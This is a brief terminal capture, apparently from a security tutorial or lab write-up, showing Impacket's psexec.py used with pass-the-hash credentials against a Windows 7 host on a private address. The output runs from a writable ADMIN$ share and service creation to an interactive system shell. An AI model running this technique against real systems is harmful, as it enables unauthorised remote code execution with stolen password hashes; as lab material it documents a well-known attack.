 ➜  examples git:(master) ✗ python psexec.py test.local/win7@172.16.100.128 -hashes 00000000000000000000000000000000:fde72733dc75464788cf
0c02dd0e205a
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.16.100.128.....
[*] Found writable share ADMIN$
[*] Uploading file sbJBMtmj.exe
[*] Opening SVCManager on 172.16.100.128.....
[*] Creating service VYAS on 172.16.100.128.....
[*] Starting service VYAS.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
Active code page: 65001